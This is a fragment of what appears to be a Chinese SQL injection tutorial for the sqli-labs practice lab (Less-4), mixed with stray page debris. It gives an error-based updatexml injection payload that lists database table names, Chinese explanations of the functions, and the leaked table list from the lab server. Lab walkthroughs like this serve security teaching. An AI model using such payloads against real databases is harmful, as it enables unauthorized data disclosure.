 ?id=1") and 1=updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())),3) --+
database() 数据库库名
group_concat() 把查询到的结果合并到一行显示
concat() 合并字符
优先执行括号()里的命令
192.168.1.11/sqlilabs/Less-4/?id=1") and 1=updatexml(1,concat(0
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-4
重庆橙子科技
rén zhèng zài
2人正在